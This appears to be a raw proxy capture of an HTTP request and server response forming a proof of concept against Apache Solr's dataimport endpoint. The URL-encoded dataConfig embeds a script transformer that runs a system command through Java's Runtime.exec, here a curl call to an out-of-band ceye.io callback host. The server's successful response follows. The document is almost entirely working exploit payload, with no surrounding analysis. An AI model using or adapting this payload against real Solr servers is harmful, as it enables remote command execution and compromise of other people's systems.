 Raw Params Headers Hex
POST /solr/atom/dataimport HTTP/1.1
Host: 192.168.64.149:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: ua.9qe5rc.ceye.io
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 620
Origin: http://test.com
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=atom&name=dataimport&dataConfig=%3Cdat
aConfig%3E%3CdataSource%20type%3D%22URLDataSource%22/%3E%3Cscript%3E%3C%21%5BCDATA%5Bfunction%20poc%28row%29%7Bvar%
20process%3D%20java.lang.Runtime.getRuntime%28%29%3Bprocess.exec%28%22curl%20solr.9qe5rc.ceye.io%22%29%3Breturn%20row%3B%7
D%5D%5D%3E%3C/script%3E%3Cdocument%3E%3Centity%20name%3D%22stackoverflow%22%20url%3D%22https%3A//stackoverflow.com/fee
ds/tag/solr%22%20processor%3D%22XPathEntityProcessor%22%20forEach%3D%22/feed%22%20transformer%3D%22script%3Apoc%22%20/%3E
%3C/document%3E%3C/dataConfig%3E
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json;charset=utf-8
Content-Length: 538
{
"responseHeader":{
"status":0,
"QTime":21485},
"initArgs":[
"defaults",[
"config","atom-data-config.xml",
"processor","trim_text"]],
"command":"full-import",
"mode":"debug",
"documents":[],
"verbose-output":[],
"status":"idle",
"importResponse":"",
"statusMessages":{
"Total Requests made to DataSource":"1",
"Total Rows Fetched":"1",
"Total Documents Processed":"0",
"Total Documents Skipped":"0",
"Full Dump Started":"2019-08-08 08:27:19",
"Time taken":"0:0:21.397"}}